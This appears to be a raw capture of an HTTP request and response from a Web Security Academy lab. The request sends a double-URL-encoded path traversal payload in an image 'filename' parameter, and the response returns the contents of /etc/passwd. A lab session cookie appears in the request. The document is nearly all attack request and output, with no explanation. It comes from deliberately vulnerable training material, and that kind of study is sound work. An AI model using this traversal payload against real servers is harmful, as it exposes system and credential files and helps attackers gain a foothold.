 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/2
Host: 0a99000f04fe97f481538efb00290009.web-security-academy.net
Cookie: session=EWkKrJuxP95WSh3ZWnBXZfPPdWz82DCi
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a99000f04fe97f481538efb00290009.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin